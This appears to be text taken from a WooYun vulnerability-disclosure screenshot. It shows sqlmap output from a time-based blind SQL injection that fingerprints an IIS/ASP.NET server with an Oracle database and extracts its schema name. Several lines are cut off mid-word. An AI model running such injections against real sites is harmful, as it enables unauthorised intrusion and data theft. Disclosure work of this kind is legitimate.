 ---
[15:42:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[15:42:31] [INFO] fetching current database
[15:42:31] [WARNING] time-based comparison requires larger statistical mo
ease wait..............................
[15:43:11] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
D
[15:44:32] [ERROR] invalid character detected. retrying..
[15:44:32] [WARNING] increasing time delay to 16 seconds
[15:45:33] [ERROR] invalid character detected. retrying..
[15:45:33] [WARNING] increasing time delay to 17 seconds
[15:46:19] [ERROR] invalid character detected. retrying..
[15:46:19] [WARNING] increasing time delay to 18 seconds
S
[15:48:15] [ERROR] invalid character detected. retrying..
[15:48:15] [WARNING] increasing time delay to 19 seconds
O
[15:50:27] [ERROR] invalid character detected. retrying..
[15:50:27] [WARNING] increasing time delay to 20 seconds
[15:50:58] [ERROR] unable to properly validate last character value ('A')
A
[15:51:04] [WARNING] on Oracle you'll need to use schema names for enumer
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DSOA'
[15:51:04] [INFO] fetched data logged to text files under 'C:\Documents a
ings\Administrator\.sqlmap\output\
基于时间
的盲住
www.wooyun.org